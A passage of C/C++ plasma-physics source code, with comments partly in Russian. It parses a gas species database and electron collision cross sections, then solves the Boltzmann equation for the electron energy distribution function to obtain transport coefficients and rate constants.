///Transport_Data_Reading****************************************************
fscanf(db,"%s%lf%lf",&Cmt,&CDi[n][0],&CDi[n][1]);
if((strchr(Spec[n],'+')!=NULL) || (strchr(Spec[n],'-')!=NULL))///Ions
{
if(strchr(Spec[n],'+')!=NULL)
CMui[n] = 1;
else if(strchr(Spec[n],'-')!=NULL)
CMui[n] = -1;
CDi[n][2] = 0.0;///Number_of_points
if((strchr(Cmt,'E/N')!=NULL))
{
fscanf(db,"%s",&Cmt);
k=3;
fscanf(db,"%s",&Cmt);
do
{
CDi[n][k] = atof(Cmt);
fscanf(db,"%lf",&CDi[n][k+1]);
k+=2;
fscanf(db,"%s",&Cmt);
}while(strcmp(Cmt,symb2)!=0);
CDi[n][2] = int((k-3)/2);///Number_of_points
}
}
///Drift-Diff_Coefs_correction**************
double DPT,MuPTi;
MuPTi = 1.0;///Mankelevich???
DPT = 760*p0/pow(273.15,CDi[n][1]);
if(n<Npos+Nneg)///ions
{
DPT *= pow(273.15/300.0,CDi[n][1]);
CDi[n][0] *= DPT;
CMui[n] *= MuPTi;
}
else///neutrals
CDi[n][0] *= DPT;
//"N2+,N4+" - CDi=0.07,0.058;[cm2/s]--из справочника "Физ.Величины"_стр.433
//"[N,N(2D),N(2P),N2..." - CDn = 0.06,0.028;[cm2/s]--MankModel-data
///**************************************************************************
///Vibrational_Spectrum_Data*************************************************
if(nvib>0)
{
while(strcmp(Cmt,VCmt)!=0)
fscanf(db,"%s",&Cmt);
fscanf(db,"%lf%lf",&we,&xewe);
Enull = (0.5*we-0.5*0.5*xewe)/cm_eV;
nvib -= 1;
memset(strv, 0, sizeof(strv));
sprintf(strv,"%s(%d)",str,nvib);
while(!strcmp(strv,Spec[n+nvib]))
{
dH0 = ((nvib+0.5)*we-(nvib+0.5)*(nvib+0.5)*xewe)/cm_eV-Enull;
Mi[n+nvib] = Mi[n];
LJi[n+nvib][0] = LJi[n][0];
LJi[n+nvib][1] = LJi[n][1];
for(x=0;x<2;x++)
{
for(i=0;i<8;i++)
CXi[n+nvib][x][i] = CXi[n][x][i];
if(nvib>0)
CXi[n+nvib][x][7] += dH0;
}
CDi[n+nvib][0] = CDi[n][0];
CDi[n+nvib][1] = CDi[n][1];
nvib ++;
sprintf(strv,"%s(%d)",str,nvib);
}
n += nvib-1;
nvib = 0;
}
rewind(db);
}
else
{
printf("ERROR!!!_Element %s was not found in the DataBase!!!\n", Spec[n]);
Nerr ++;
rewind(db);
}
}
fclose(db);
//Запись_лога**************************************************************
FILE *log;
log = fopen("Log_GasDB.txt", "w");
fprintf(log,"Parsed elements' parameters from LogGasDB.txt\n\n");
for(n=1;n<N;n++)
fprintf(log,"%d\t%s\t%.3lf\t%.2lf\t%.2lf\n",n,Spec[n],Mi[n]/ma,LJi[n][0],CXi[n][0][7]);
fclose(log);
//*************************************************************************
//выдача отчета об ошибках:
if(Nerr==0)
printf("\nAll Components were parsed from DataBase\n");
else
{
char a;
printf("\nPlease, fill the DataBase!!Nerr=%d\n",Nerr);
scanf("%c",&a);
exit(1);
}
}
<file_sep>/EEDF_calc.cpp
# include "1D_MainFun.h"
# include "EEDF_calc.h"
# define NEmax 3000
int CStype = 10,CSout;
int CSref[Nmax][10][CSmax],CSR[CSmax][5];
double CS[NEmax][CSmax],Ith[CSmax];
double EedfTbl[300][CSmax+7];
double EN_Tbl,dEN_Tbl;
double Emax = 50.0;
double dEev = Emax/NEmax,
dE = dEev*1.602e-12;//[eV]=1.602e-12[erg]
int EEDF_read_CS(int N,char *CSFile)//считывание сечений EEDF-процессов(возврат кол-ва реакций)
{
FILE *cross;
cross = fopen(CSFile, "r");
FILE *log;
log = fopen("Log_CS.txt", "w");
fclose(log);
log = fopen("Log_CS.txt", "a+");
double X[150],Y[150],A[150],B[150];
char CSstr[100],CSstr1[10],Cmt[100];
double Stat,shift;
char KeyW[][20] =
{
"ELASTIC",
"ROTATION",
"VIB-EXCITATION",
"EXCITATION",
"DISSOCIATION",
"DEEXCITATION",
"IONIZATION",
"ATTACHMENT",
"RECOMBINATION",
"DISSATTACHMENT"
};
char symb[] = "------------------------------------------------------------";
int i,k,K,j,J,err,n,n_t,Kw,add,d,s,Serr,rev;
//считывание комментария
fscanf(cross,"%s",&Cmt);
do
{
fscanf(cross,"%s",&Cmt);
}while(strcmp(Cmt,symb)!=0);
j = 0;
Serr = 0;
fscanf(cross,"%s",&CSstr);//считывание первой строки
while(strcmp(CSstr,"END")!=0)
{
add = 0;
rev = 0;
err = 0;
for(i=0;i<CStype;i++)//сравнение с ключевыми словами
{
if(!strcmp(CSstr,KeyW[i]))
{
Kw = i;
CSR[j][0] = Kw;//CS-type
err = 1;
break;
}
}
if(err==0)//нет совпадений
{
printf("!!!Can't find Keyword!!! %s\n", CSstr);
fprintf(log,"!!!Can't find Keyword!!! %s\n", CSstr);
Serr += 1;
break;
}
//считывание второй строки
fscanf(cross,"%s",&CSstr);
err = 0;
for(n=0;n<N;n++)
{
if(!strcmp(CSstr,Spec[n]))
{
n_t = n;///target particle
CSR[j][2] = n_t+1;
err += 1;
break;
}
}
if(err==0)
{
printf("!!!Unknown target particle - %s in #%d cross section!!!\n ",CSstr,j);
fprintf(log,"!!!Unknown target particle - %s in #%d cross section!!!\n ",CSstr,j);
Serr += 1;
///break;
}
///обработка 2-й строки
if(Kw>=1)//w/o ELASTIC+ROT-EXCITATION
{
fscanf(cross,"%s%s",&Cmt,&CSstr);
if(Kw==4 || Kw==9)
fscanf(cross,"%s",&CSstr1);
if(!strcmp(Cmt,"="))//forvard or rev
{
CSR[j][1] = -1;
rev = 1;
fscanf(cross,"%lf",&Stat);///Stat=g_gr/g_ex=st_w[nr_p]/st_w[nr_t];
}
if(!strcmp(Cmt,"->"))
CSR[j][1] = 1;
err = 0;
for(n=0;n<N;n++)
{
if(!strcmp(CSstr,Spec[n]))
{
CSR[j][3] = n+1;//product particle
err += 1;
if(err==2)
break;
}
if((!strcmp(CSstr1,Spec[n]))&&(Kw==4 || Kw==9))///"DISSOCIATION" OR "DISSATTACHMENT"
{
CSR[j][4] = n+1;//product particle
err += 1;
if(err==2)
break;
}
}
///предупреждение
if((Kw==4 || Kw==9)&&(err<2))
{
printf("!!!Unknown products in CS: %s %s %s %s - !!!\n ",Spec[n_t],Cmt,CSstr,CSstr1);
fprintf(log,"!!!Unknown products in CS: %s %s %s %s - !!!\n ",Spec[n_t],Cmt,CSstr,CSstr1);
Serr += 1;
///break;
}
else if((err==0)&&(Kw!=4 || Kw!=9))
{
printf("!!!Unknown product particle in CS: %s %s %s - !!!\n ",Spec[n_t],Cmt,CSstr);
fprintf(log,"!!!Unknown product particle in CS: %s %s %s - !!!\n ",Spec[n_t],Cmt,CSstr);
Serr += 1;
///break;
}
}
///обработка дополнения ко 2-й строке и считывание 3-ей строки
fscanf(cross,"%s",CSstr);
if(!strcmp(CSstr,"//"))//доп. реакции с таким же сечением "//add: N2(3) N2(5) //"
{
add = 0;
fscanf(cross,"%s",CSstr);
while(strcmp(CSstr,"//")!=0)
{
err = 0;
for(n=0;n<N;n++)
{
if(!strcmp(CSstr,Spec[n]))
{
add += 1;
CSR[j+add][0] = CSR[j][0];//type
CSR[j+add][1] = CSR[j][1];//forvard or rev
CSR[j+add][2] = n+1;//target particle
CSR[j+add][3] = CSR[j][3];//product particle
if(Kw==4)
CSR[j+add][4] = CSR[j][4];//product particle
err += 1;
break;
}
}
if(err==0)
{
printf("!!!Unknown product particle in CS: %s -> add: %s - !!!\n ",Spec[n_t],CSstr);
fprintf(log,"!!!Unknown product particle in CS: %s -> add: %s - !!!\n ",Spec[n_t],CSstr);
Serr += 1;
break;
}
fscanf(cross,"%s",CSstr);
}
///сдвиг сечения или нет
shift = 0;
fscanf(cross,"%s",CSstr);
if(!strcmp(CSstr,"shift"))
shift = 1;
fscanf(cross,"%lf%s",&Ith[j],Cmt);
for(d=1;d<=add;d++)
{
int n0;
n0 = CSR[j][2]-1;
n = CSR[j+d][2]-1;
if(shift>0)
Ith[j+d] = Ith[j] - (CXi[n][0][7]-CXi[n0][0][7]);///same product case!!
else
Ith[j+d] = Ith[j];///без сдвига
}
}
else
{
Ith[j] = atof(CSstr);
if(Kw==1)//rotational
Ith[j] = Ith[j]/11605;//[eV]
fscanf(cross,"%s",Cmt);
}
///формирование массива ссылок на номер сечения
for(d=0;d<=add;d++)
{
n_t = CSR[j+d][2]-1;
s = CSref[n_t][Kw][0]+1;
CSref[n_t][Kw][s] = j+d+1;//j+1??????????????????****************
CSref[n_t][Kw][0] += 1;
}
///считывание 4-ей строки
fscanf(cross,"%s",Cmt);
///считывание и обработка сечения
fscanf(cross,"%s",CSstr);
if(!strcmp(CSstr,symb))
{
k = 0;
//X[0] = 0.0;
//Y[0] = 0.0;
fscanf(cross,"%s",CSstr);
while(strcmp(CSstr,symb)!=0)
{
X[k] = atof(CSstr);
fscanf(cross,"%lf",&Y[k]);
k += 1;
fscanf(cross,"%s",CSstr);
}
K = k; //счётчик
X[K] = 1500;//Emax;
Y[K] = 0.0;//
///Loging*****************************************************
fprintf(log,"#CS=%d %s for particle %s\n",j,KeyW[Kw],Spec[n_t]);
for(k=0;k<K;k++)
fprintf(log,"%.2lf\t%.2e\n",X[k],Y[k]);
fprintf(log,"\n");
///Loging*****************************************************
}
else
{
printf("WARNING!Error while reading CS %s\t for particle %s\n",KeyW[Kw],Spec[n_t]);
fprintf(log,"WARNING!Error while reading CS %s\t for particle %s\n",KeyW[Kw],Spec[n_t]);
Serr += 1;
break;
}
///линеаризация сечения
for(k=0; k<K; k++)
{
A[k] = (Y[k+1]-Y[k])/(X[k+1]-X[k]);
B[k] = Y[k]-A[k]*X[k];
}
//экстраполяция до лимита по энергии - сохранение наклона!!!!!!!!
//A[K-1] = (A[K-2]+A[K-3]+A[K-4])/3;
//B[K-1] = B[K-2];//(B[K-2]+B[K-3]+B[K-4])/3;
///построение сечений по расчётной энергетической сетке
k = 0;
double Ei, CSj;
for(i=0; i<NEmax; i++)
{
Ei = (i+0.5)*dEev;
if(Ei<Ith[j])
CSj = 0.0;
else
{
if(Ei>X[k+1])//while(X[k+1]<Ei)
k += 1;
if(Ei>=X[K-1])
k = K-1;
CSj = A[k]*Ei+B[k];
if(CSj<0)
{
//printf("WARNING!!!Cross section #%d is negative at point E=%.2lfeV\n",j,Ei);
//fprintf(log,"WARNING!!!Cross section #%d is negative at point E=%.2lfeV\n",j,Ei);
//Serr += 1;
CSj = 0.0;
}
}
CS[i][j] = CSj;///сечения,прочитанных из файла процессов, по точкам в центре ячеек сетки
if(add!=0)
{
int I;
for(d=1;d<=add;d++)
{
if(Ei<Ith[j+d])
CS[i][j+d] = 0.0;
else
{
I = i - int((Ith[j]-Ith[j+d])/dEev);//сдвиг порога по энергии
if(I<0)
{
fprintf(log,"\nWARNING!!!Threshold shift is larger than Ith(target) - %s Cross section #%d \n",KeyW[Kw],j+d);
break;
}
CS[I][j+d] = CS[i][j];
if(i==NEmax-1)
{
while(I<=NEmax-1)
{
CS[I][j+d] = CS[i][j];//
I += 1;
}
}
}
}
}
}
///for_reverse_process***************************************
if(rev!=0)
{
int nr_t = CSR[j][3]-1;
int nr_p = CSR[j][2]-1;
int Ii = int(Ith[j]/dEev-0.5);
///Stat=g_gr/g_ex=st_w[nr_p]/st_w[nr_t];
for(i=0;i<NEmax;i++)
{
Ei = (i+0.5)*dEev;
if(i+Ii<NEmax)
CS[i][j+1] = CS[i+Ii][j]*(1+Ith[j]/Ei)*Stat;
else
CS[i][j+1] = CS[NEmax-Ii-1][j+1];
}
CSR[j+1][0] = 5;///type="DEEXCITATION"
CSR[j+1][1] = 1;///
CSR[j+1][2] = nr_t+1;///target
CSR[j+1][3] = nr_p+1;///product
Ith[j+1] = Ith[j];///threshold
///Поправка в массив ссылок
s = CSref[nr_t][5][0]+1;
CSref[nr_t][5][s] = j+2;
CSref[nr_t][5][0] += 1;
}
///Loging*****************************************************
/*fprintf(log,"CS#%d at calc-energy net\n",j);
for(i=0; i<NEmax; i++)
{
fprintf(log,"%.2lf\t%.2e\n",dEev*(i+0.5),CS[i][j]);
i += 50;
}
fprintf(log,"\n");
fclose(log);
*/
///Loging*****************************************************
//пока не понял зачем
//CS[j][0] = 0.0;
//if(X[1]<dE1) {CXC[as][k][0]=Y[1];}
j += 1+add+rev;
fscanf(cross,"%s",CSstr);
}
fclose(cross);
//Printing diagnosic message*****************************************************
printf("EEDF Cross Sections info:\n\n");
if(Serr>0)
{
printf("ATTENTION!!!Number of errors = %d\n", Serr);
fprintf(log,"ATTENTION!!!Number of errors = %d\n", Serr);
}
else
{
printf("Number of EEDF-processes = %d\n", j);
fprintf(log,"Number of EEDF-processes = %d\n", j);
}
J = j;
//Запись в Лог***********************************************************
fprintf(log,"Log for CS-matrix\n\n");
fprintf(log,"E,eV\t\t");
for(j=0;j<J;j++)
fprintf(log,"CSnum=%d\t\t",j+1);
fprintf(log,"\n");
for(k=0;k<NEmax;k++)
{
fprintf(log,"%.2lf\t",dEev*(k+0.5));
for(j=0;j<J;j++)
fprintf(log,"%.2e\t",CS[k][j]);
fprintf(log,"\n");
//k += 10;
}
fprintf(log,"\n\n");
fprintf(log,"Log for CSR[][]-matrix\n\n");
fprintf(log,"CSnum\t");
for(i=0;i<5;i++)
fprintf(log,"Ind=%d\t",i);
fprintf(log,"\n\n");
for(j=0;j<J;j++)
{
fprintf(log,"%d\t",j+1);
for(i=0;i<5;i++)
fprintf(log,"%d\t",CSR[j][i]);
fprintf(log,"\n");
}
fprintf(log,"\n\n");
int Nt = 12;
fprintf(log,"Log for CSref[%s][][]-matrix\n\n",Spec[Nt]);
fprintf(log,"CStype\t\t RSum for %s\t\t CS-num\n\n",Spec[Nt]);
int jj;
for(Kw=0;Kw<CStype;Kw++)
{
jj = CSref[Nt][Kw][0];//CSref[n_t][Kw][0];
fprintf(log,"%s\t\t%d\t",KeyW[Kw],jj);
if(jj>0)
{
for(j=1;j<=jj;j++)
fprintf(log,"%d\t",CSref[Nt][Kw][j]);
}
fprintf(log,"\n");
}
fprintf(log,"\n\n");
//**********добавление EEDF-реакций в файл кин.схемы**********************//
int n0,n1,n2,n3;
FILE *react;
react = fopen("ReactionSet.txt", "w");
fprintf(react,"%s\n",symb);
fprintf(react,"\nEEDF_Reactions\n");
fprintf(react,"\n%s\n",symb);
jj = 0;
for(j=0;j<J;j++)
{
n0 = CSR[j][0];//CS-type
n1 = CSR[j][2]-1;//target
n2 = CSR[j][3]-1;//product-1
n3 = CSR[j][4]-1;//product-2
if(n0==6)//ion
{
fprintf(react,"R%d\t e\t + %s\t ->\t %s\t + e\t + e\t ;\tEEDF\t//see_CS-set\n",jj+1,Spec[n1],Spec[n2]);
jj += 1;
}
else if(n0==7 || n0==8)//att+rec
{
fprintf(react,"R%d\t e\t + %s\t ->\t %s\t ;\tEEDF\t//see_CS-set\n",jj+1,Spec[n1],Spec[n2]);
jj += 1;
}
else if(n0>1)
{
if(n3>0)
{
if(n0==9)//dissatt
{
fprintf(react,"R%d\t e\t + %s\t ->\t %s\t + %s ;\tEEDF\t//see_CS-set\n",jj+1,Spec[n1],Spec[n2],Spec[n3]);
jj += 1;
}
else
{
fprintf(react,"R%d\t e\t + %s\t ->\t e\t + %s\t + %s ;\tEEDF\t//see_CS-set\n",jj+1,Spec[n1],Spec[n2],Spec[n3]);
jj += 1;
}
}
else if(n2>0 && n2!=n1)
{
fprintf(react,"R%d\t e\t + %s\t ->\t e\t + %s ;\tEEDF\t//see_CS-set\n",jj+1,Spec[n1],Spec[n2]);
jj += 1;
}
}
}
//fprintf(react,"\n");
//fprintf(react,"// %s\n",symb);
fclose(react);
CSout = J-jj;///Elast+Rott+V-to-Vexcit_are_excluded!!!
printf("%d of %d EEDF-processes were added to ReactionSet.txt\n\n",jj,J);
fprintf(log,"%d of %d EEDF-processes were added to ReactionSet.txt\n\n",jj,J);
fclose(log);
return jj;
}
void EEDF_calc(int N,double *Ne,double *Ni,double *Te,double E,double Tgas,double Nel,double *De,double *Mue,double *DE,double *MuE,double dte,double tic,int dot,double eps)//решение уравнения Больцмана
{
int k,n,m,s,j,J,Jmax,nte;
double Te0,Te1,Norm,E_kT;
double Ee,Vdr,De_Muel;
double A,B,C,F,den;
double Vm[NEmax],Vmi[NEmax],CSNm[NEmax],D[NEmax],Vm_av,Del,Muel,DEel,MuEel;
double Ur,Ul,Dr,Dl,Vr,Vl;
//Сетка по энергии:
/*
Ne(k)[0] [1] [2] [3] [k-1] [k] [k+1] [NEmax-1]
|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|---------->E
k=0 1 2 3 4 k-1 k k+1 NEmax
*/
nte = 0;
Te1 = *Te;
do
//(nte=0;nte<20;nte++)
{
Te0 = Te1;
//Difinition of D=A and Vm (Raizer)
for(k=0;k<=NEmax-1;k++)
{
Vm[k] = 0.0;
Vmi[k] = 0.0;
CSNm[k] = 0.0;
double V = 0.0;
for(n=1;n<N;n++)//по всем компонентам смеси (с кот. сталк. эл-ны), кроме электронов
{
//elastic collisions
Jmax = CSref[n][0][0];//m=0
if(Jmax>0 && Ni[n]>0.0)
{
for(j=1;j<=Jmax;j++)
{
J = CSref[n][0][j]-1;
//CS[k][J] = 1e-15;//Test_for_Druvestein
//V = 2.0e11;//Test_for_Maxwell
CSNm[k] += CS[k][J]*Ni[n];
V = CS[k][J]*sqrt(2.0/me*dE*(k+0.5))*Ni[n];//sqrt(2/me)=4.69e13
Vm[k] += V;//[1/s]
Vmi[k] += V/Mi[n];
}
}
}
D[k] = 2*e*e*E*E/(3*me*Vm[k]);// 2*e*e/(3*me*E0*E0)=1875.46*E^2/Vm - [B/см]^2*с
Vmi[k] = 2*me*Vmi[k];//Sum(2*me*Vi/Mi);
}
///Цикл прогонки******************************************************
///определение прогоночных коэффициентов
double al[NEmax],bet[NEmax];
double Qinel,Qex;
for(k=0;k<=NEmax-1;k++)
{
///набор энергии от поля и упругие потери в соударениях
if(k==0)
Dl = D[k];
else
Dl = 0.5*(D[k]+D[k-1]);
if(k==NEmax-1)
Dr = D[k];
else
Dr = 0.5*(D[k+1]+D[k]);
Vr = 0.5*(Vmi[k+1]+Vmi[k]);
Vl = 0.5*(Vmi[k]+Vmi[k-1]);
Ur = 0.5*Dr-Vr*(k+1)*dE;//point Ne[k]-right face
Ul = 0.5*Dl-Vl*k*dE;//point Ne[k-1]-left face
//without drift
A = - Dl*k*dE/(dE*dE);//k-1(left)
B = - Dr*(k+1)*dE/(dE*dE);//k+1(right)
C = -(A + B) + 1/dte;//k(center)
//with drift part
if((Ur>=0)&&(Ul>=0))
{
A += -Ul/dE;
C += Ur/dE;
}
if((Ur>=0)&&(Ul<0))
C += (Ur-Ul)/dE;
if((Ur<0)&&(Ul<0))
{
C += -Ul/dE;
B += Ur/dE;
}
if((Ur<0)&&(Ul>=0))
{
A += -Ul/dE;
B += Ur/dE;
}
///inelastic collisions*************************************************************************************
Qinel = 0.0;
s = 0;
for(n=1;n<N;n++)//суммирование по всем компонентам смеси (с кот. сталк. эл-ны)
{
if(Ni[n]>0.0)
{
for(m=2;m<CStype;m++)//суммирование по всем типам процессов
{
Jmax = CSref[n][m][0];//число пар (Ntarget,CStype)
if(Jmax>0)//только по ненулевым типам процессов
{
if((m>=2)&&(m<=4))///excitation(rot,vib,elec,diss)
{
for(j=1;j<=Jmax;j++)
{
J = CSref[n][m][j]-1;//номер сечения для пар (Ntarget,CStype)
s = k+int(Ith[J]/dEev);
if(s>=NEmax-1)
s = NEmax-1;
Qex = -CS[k][J]*sqrt(2/me*dE*(k+0.5))*Ne[k]+CS[s][J]*sqrt(2/me*dE*(s+0.5))*Ne[s];
Qinel += Qex*Ni[n];
}
}
if(m==5)///deexcitation
{
for(j=1;j<=Jmax;j++)
{
J = CSref[n][m][j]-1;
s = k-int(Ith[J]/dEev);
Qex = -CS[k][J]*sqrt(2/me*dE*(k+0.5))*Ne[k];
if(s>0)
Qex += CS[s][J]*sqrt(2/me*dE*(s+0.5))*Ne[s];
Qinel += Qex*Ni[n];
}
}
if(m==6)///ionization_2-models
{
for(j=1;j<=Jmax;j++)
{
J = CSref[n][m][j]-1;
/*//равнораспределение между 2-мя эл-нами********************************************
s = 2*k+int(Ith[J]/dEev);
if(s>=NEmax-1)
s = NEmax-1;
Qex = -CS[k][J]*sqrt(2/me*dE*(k+0.5))*Ne[k]+2*CS[s][J]*sqrt(2/me*dE*(s+0.5))*Ne[s];
*/
//*********************************************************************************
//ионизирующий эл-н уносит остаток, новый уносит E0-Райзер+Хагеллар****************
E_kT = Tgas/eV_K;//E_kT=kT(Волошин)[эВ]//
s = k+int((Ith[J]+E_kT)/dEev);
if(s>=NEmax-1)
s = NEmax-1;
Qex = 0.0;
if((k>=int(E_kT/dEev-0.5))&&((k<=int(E_kT/dEev+0.5))))
{
int kI = int((Ith[J]+E_kT)/dEev);
int ki = 0;
for(ki=kI;ki<NEmax;ki++)
Qex += CS[ki][J]*sqrt(2/me*dE*(ki+0.5))*Ne[ki];
}
Qex = -CS[k][J]*sqrt(2/me*dE*(k+0.5))*Ne[k]+CS[s][J]*sqrt(2/me*dE*(s+0.5))*Ne[s]+Qex;
//**********************************************************************************
Qinel += Qex*Ni[n];
}
}
if(m>=7)///attachment+recomb+diss-attach
{
for(j=1;j<=Jmax;j++)
{
J = CSref[n][m][j]-1;
Qex = -CS[k][J]*sqrt(2/me*dE*(k+0.5))*Ne[k];
Qinel += Qex*Ni[n];
}
}
//rotation??
}
}
}
}
///*********************************************************************************************************
///RH-part
F = Ne[k]/dte + Qinel;
if(k==0)
{
al[k+1] = -B/C;
bet[k+1] = F/C;
}
else if(k==NEmax-1)
{}
else
{
den = 1.0/(A*al[k]+C);
al[k+1] = -B*den;
bet[k+1] = (F-A*bet[k])*den;
}
}
///граничное условие**************************************************
Ne[NEmax-1] = 0.0;
//Ne[NEmax-1] = (F-A*bet[NEmax-1])/(A*al[NEmax-1]+C);
///цикл обратной прогонки*********************************************
for(k=NEmax-2;k>=0;k--)
{
Ne[k] = al[k+1]*Ne[k+1]+bet[k+1];
if(Ne[k]<1e-30)
Ne[k] = 0.0;
}
///Normalization***********************************************
Norm = 0.0;
for(k=0; k<NEmax; k++)
Norm += Ne[k]*dEev;
for(k=0; k<NEmax; k++)
Ne[k] = Ne[k]*Nel/Norm;
///Ee_Te-calculation*******************************************
Ee = 0.0;
for(k=0;k<NEmax;k++)
Ee += Ne[k]*(k+0.5)*dEev*dEev;
Ee = Ee/Nel;//[eV]
Te1 = 2.0/3.0*Ee;//[eV]
nte++;
}while(fabs(1.0-(Te1/Te0))>eps);// || (nte<100));//(fabs(Te1-Te0)>0.01);////(fabs(Te1-Te0)>0.001);
///Apply_to_used_matrices******************************************
*Te = Te1;
///De_&_Mue-calculation********************************************
Del = 0.0;
for(k=0;k<NEmax;k++)
Del += sqrt((k+0.5)*dE)*Ne[k]/CSNm[k];
Del *= sqrt(2.0/me)/(3.0*Nel)*dEev;
*De = Del;///[см2/с]
Muel = 0.0;
for(k=0;k<NEmax-1;k++)
Muel += (k+1)*(Ne[k+1]/sqrt(k+1.5)-Ne[k]/sqrt(k+0.5))/CSNm[k];
Muel *= -sqrt(2.0*dE/me)*e/(3.0*Nel)*dEev/dE;
*Mue = Muel;///[cm2/c*abs]
De_Muel = Del*Eabs/Muel;//[В]
Vdr = Muel*E;///[см/с]
//*Jel = e*Nel*Vdr;//[Abs/cm2*s]
//Qel = me/Mi[11]*Ee*Vm_av*Nel*1.602e-12;//[erg/cm3*s]
//QE = E*Jel*3.14*pi*Rad*Rad; //[abs*СГС/s]
///DE_&_MuE-calculation********************************************
DEel = 0.0;
for(k=0;k<NEmax;k++)
DEel += pow((k+0.5)*dE,1.5)*Ne[k]/CSNm[k];
DEel *= sqrt(2.0/me)/(3.0*Nel*Ee)*dEev*dEev/dE/Ee;
*DE = DEel;///[см2/с]
MuEel = 0.0;
for(k=0;k<NEmax-1;k++)
MuEel += (k+1)*(k+1)*(Ne[k+1]/sqrt(k+1.5)-Ne[k]/sqrt(k+0.5))/CSNm[k];
MuEel *= -sqrt(2.0*dE/me)*e/(3.0*Nel*Ee)*dEev*dEev/dE/Ee;
*MuE = MuEel;///[cm2/c*abs]
///Writing_data***************************************************
//if(dot==Ndots)
//EEDF_print(Ne,*Te,Nel,Norm,tic);
//***************************************************************
}
void EEDF_const_calc(char *Txt,int Nedf,double *Kel,double Nel,double E,double Ngas,double *Te,double *dTe,double *De,double *Mue,double tic)//Kel(EEDF)-calculation
{
int n,m,s,Smax,sL,sR;
double Te0,Ki,Y[Nedf+5],dEN,A,B,EN,ddTe;
Te0 = *Te;
EN = fabs(E)/Ngas*1e17*Eabs;
Smax = int(EN_Tbl/dEN_Tbl);
///From_EEDF_Table***********************************
if(!strcmp(Txt,"E/N-case"))///E/N-case***************
{
if(EN>EN_Tbl)
{
for(m=0;m<Nedf+7;m++)
Y[m] = EedfTbl[Smax][m+2];
}
else if(EN<EedfTbl[0][m+2])
{
for(m=0;m<Nedf+7;m++)
Y[m] = EedfTbl[0][m+2];
}
else
{
s = int(EN/dEN_Tbl);
if(EN>EedfTbl[s][0] && EN<EedfTbl[s+1][0])
s++;
dEN = dEN_Tbl;//EedfTbl[s][0]-EedfTbl[s-1][0];
for(m=0;m<Nedf+7;m++)
{
A = (EedfTbl[s+1][m+2]-EedfTbl[s][m+2])/dEN;
B = EedfTbl[s][m+2]-A*EedfTbl[s][0];
Y[m] = A*EN+B;
}
/*
if(s==0)
{
for(m=0;m<Nedf+7;m++)
Y[m] = EedfTbl[0][m+2];
}
else if(s>0 && EN<=EN_Tbl)
{
dEN = dEN_Tbl;//EedfTbl[s][0]-EedfTbl[s-1][0];
for(m=0;m<Nedf+7;m++)
{
A = (EedfTbl[s][m+2]-EedfTbl[s-1][m+2])/dEN;
B = EedfTbl[s-1][m+2]-A*EedfTbl[s-1][0];
Y[m] = A*EN+B;
}
}
*/
}
//*Te = Y[0];
*dTe = fabs(*Te-Te0);
}
else if(!strcmp(Txt,"Te-case"))///Te-case**************!!!!!!!!CHECKKKKKKKKKKKKKKKKKKKKKKKKK!!!!!!!!!!!!!!!!!!
{
if(Te0>EedfTbl[Smax][2])
{
for(m=0;m<Nedf+7;m++)
Y[m] = EedfTbl[Smax][m+2];
}
else if(Te0<EedfTbl[0][2])
{
for(m=0;m<Nedf+7;m++)
Y[m] = EedfTbl[0][m+2];
}
else
{
sL = 0,sR = Smax;
do
{
s = int((sL+sR)/2);
if(Te0>EedfTbl[s][2])
sL = s;
else
sR = s;
}while(!((Te0>EedfTbl[s][2]) && (Te0<EedfTbl[s+1][2])));
ddTe = EedfTbl[s+1][2]-EedfTbl[s][2];
for(m=0;m<Nedf+7;m++)
{
A = (EedfTbl[s+1][m+2]-EedfTbl[s][m+2])/ddTe;
B = EedfTbl[s][m+2]-A*EedfTbl[s][0];
Y[m] = A*Te0+B;
}
}
}
///Присвоение_значений используемым переменным
*Mue = Y[1]/Ngas*Eabs;//Mue
*De = Y[2]/Ngas;//1.5;//Proshina_check!
*(Mue+(LEN+2)) = Y[3]/Ngas*Eabs;///MueE
*(De+(LEN+2)) = Y[4]/Ngas;///DeE
for(m=0;m<Nedf;m++)
Kel[m] = Y[m+5];
//Kel[16] /= 1.5;////Proshina_check!
/*
///Logging*******************************************
FILE *log;
if(tic==0)
log = fopen("Kel_data.txt", "w");
else
log = fopen("Kel_data.txt", "a+");
fprintf(log,"t=%.2e[s]\n",tic);
for(m=0; m<Nedf; m++)
fprintf(log,"%d\t%.2e\n",m+1,Kel[m]);
fprintf(log,"\n");
fclose(log);
///Logging*******************************************
*/
}
void EEDF_print(double *Ne,double Te,double Nel,double Norm,double tic)//запись EEDF в файл
{
int k;
/*
printf("\nt = %.2e[s]\n",tic);
printf("Te = %.2lf[eV]\t Ne = %.2e[cm-3]\n",Te,Nel);
*/
FILE *log;
log = fopen("EEDF_data.txt", "w");
fprintf(log,"t=%.2e[s]\t Te=%.2lf[eV]\n",tic,Te);
fprintf(log,"Ne=%.2e[cm-3]\n",Nel);
for(k=0; k<NEmax; k+=10)
fprintf(log,"%.2lf\t%.2e\n",(k+0.5)*dEev,Ne[k]/Nel);
fprintf(log,"\n\n");
/*
fprintf(log,"t=%.2e [s]\nNorm=%.2e [cm-3]\nTe=%.2lf [eV]\nE,[eV]\t Ne(E),[cm-3/eV]\n",dt*(nt+1),Norm,Te);//Nel
for(k=0; k<NEmax; k+10)
fprintf(log,"%.2lf\t%.2e\n",dEev*(k+0.5),Ne[k]/Nel);
fprintf(log,"\n\n");
*/
fclose(log);
}
void EEDF_table_calc(int Nedf,int N,int NLen,double *Nn,double Ng,double Tg,double eps,char *EedfTblFl)
{
double E,E_N,Te,Nel,Del,Muel,DEel,MuEel,E_Nmin,Vdr,Ki;
double Kel[Nedf],Ni[N],Ne[NEmax];
int st,m,n,k,I,dot = 0;
E_Nmin = 0.5;///[Td]
for(n=0;n<N;n++)
Ni[n] = *(Nn+n*NLen);
Nel = Ni[0];
///Initial_EEDF****************************************************
Te = 0.5;
for(k=0;k<NEmax;k++)
{
Ne[k] = 2*Nel*pow((k+0.5)*dEev/(Te*Te*Te*pi),0.5)*exp(-(k+0.5)*dEev/Te);//Maxwell
if(Ne[k]<1e-30)
Ne[k] = 0.0;
}
///****************************************************************
EN_Tbl = 1000.0;
dEN_Tbl = 5.0;
E_N = E_Nmin;
I = 0;
st = 0;
do
{
E = E_N*Ng*1e-17/Eabs;
EEDF_calc(N,Ne,Ni,&Te,E,Tg,Nel,&Del,&Muel,&DEel,&MuEel,1.0e-11,0.0,dot,eps);
for(m=0;m<Nedf;m++)
{
Ki = 0.0;
